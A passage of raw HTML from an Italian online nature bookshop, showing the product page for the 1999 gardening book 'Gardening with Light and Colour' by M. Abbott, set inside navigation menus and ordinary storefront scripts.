                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">GARDENING WITH LIGHT AND COLOUR</h1>
                                di ABBOTT, M.<br>                Editore:  KYLE CATHIE LIMITED                &nbsp;(1999)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vZ2FyZGVuaW5nLXdpdGgtbGlnaHQtYW5kLWNvbG91ci02NzI1MzIuaHRtbD9fX19TSUQ9VQ,,/product/671209/form_key/P3FvDfdWmBougzSE/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="671209" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="GARDENING WITH LIGHT AND COLOUR" title="GARDENING WITH LIGHT AND COLOUR" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                L'autrice mostra gli effetti            scenografici che si possono ottenere in giardino utilizzando il colore e la     luce.                                   <div style="margin-top:5px;"></div><br/>Pagg.160, moltissime foto a colori,     cm.26x26, brossura.
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9781856267229<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    29,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    28,03 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="671209"/>
                            <input type="hidden" name="titolo" value="GARDENING WITH LIGHT AND COLOUR"/>
                            <input type="hidden" name="autore" value="ABBOTT, M."/>
                            <input type="hidden" name="editore" value="KYLE CATHIE LIMITED"/>
                            <input type="hidden" name="anno" value="1999"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
